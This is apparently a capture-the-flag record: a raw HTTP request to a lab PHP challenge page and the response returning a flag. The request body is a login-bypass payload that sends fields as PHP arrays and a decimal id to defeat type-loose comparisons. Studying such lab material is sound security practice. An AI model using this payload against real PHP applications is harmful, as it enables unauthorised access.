 POST /challenge18.php HTTP/1.1
Host: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://10.101.177.166:23128/
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Connection: close
Upgrade-Insecure-Requests: 1
user[]=dsa&name[]=1&password[]=2&id=72.00&login=Check
HTTP/1.1 200 OK
Date: Tue, 10 Apr 2018 08:08:06 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.23
Content-Length: 20
Connection: close
Content-Type: text/html; charset=utf-8
flag{ghjkdmasntadsy}